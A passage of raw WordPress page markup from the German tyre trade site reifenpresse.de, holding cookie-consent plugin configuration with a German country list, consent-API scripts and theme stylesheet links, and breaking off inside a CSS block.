rialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":true,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":true,"hasLazyData":false},"anonymousContentUrl":"https:\/\/reifenpresse.de\/wp-content\/628b2abc7d176c032e5c248a54a09426\/dist\/","anonymousHash":"628b2abc7d176c032e5c248a54a09426","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","CW":"Cura\u00e7ao","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","BQ":"Karibischen Niederlande","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","XK":"Kosovo","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SX":"Sint Maarten","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","SS":"S\u00fcdsudan","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Ausblenden","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","description":"Beschreibung","optOut":"Opt-out","optOutDesc":"Cookies kann gesetzt werden, um Widerspruch des beschriebenen Verhaltens zu speichern.","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Einwilligung ist fehlgeschlagen. Bitte versuchen Sie es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Kommunikation der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen unterteilt. Sogenannte \u201cessenzielle Services\u201d werden auf der Grundlage eines berechtigten Interesses genutzt und k\u00f6nnen nicht abbestellt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"a078e89c1-5989-416a-a4b0-f56a3e87a2fb","pageByIdUrl":"https:\/\/reifenpresse.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ad3fb5909b9a3957537db5554f96068242-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("ad3fb5909b9a3957537db5554f96068241-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-pro-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-pro-banner-js-before
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/1822090778.js?ver=fefcaa1c3eea3a500de03fb37bfd85c1" id="real-cookie-banner-pro-banner-js"></script>
<link skip-rucss rel='stylesheet' id='animate-css-css' href='https://reifenpresse.de/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reifenpresse.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freifenpresse.de%2F2020%2F05%2F15%2Fden-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reifenpresse.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freifenpresse.de%2F2020%2F05%2F15%2Fden-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen%2F&#038;format=xml" />
<!-- reifenpresse.de is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="reife-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/grid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/base.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/css/layout.css?ver=7.1&wpr_t=1769912018' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/shortcodes.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=7.1&wpr_t=1769912018' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://reifenpresse.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: 